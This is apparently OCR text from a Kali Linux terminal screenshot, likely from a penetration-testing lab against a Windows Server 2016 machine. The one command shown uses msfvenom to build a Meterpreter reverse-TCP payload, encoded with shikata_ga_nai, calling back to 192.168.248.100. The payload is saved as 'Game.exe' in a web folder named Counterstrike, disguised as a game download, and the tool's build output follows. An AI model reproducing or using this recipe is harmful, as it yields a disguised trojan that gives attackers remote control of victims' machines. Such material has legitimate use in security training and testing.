 Windows Server 2016 (6)
bpg@kali-pc-001: ~
root@kali-pc-001:/var/www/html/Counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST-192.
168.248.100 -f exe > /var/www/html/Counterstrike/Game.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/Counterstrike#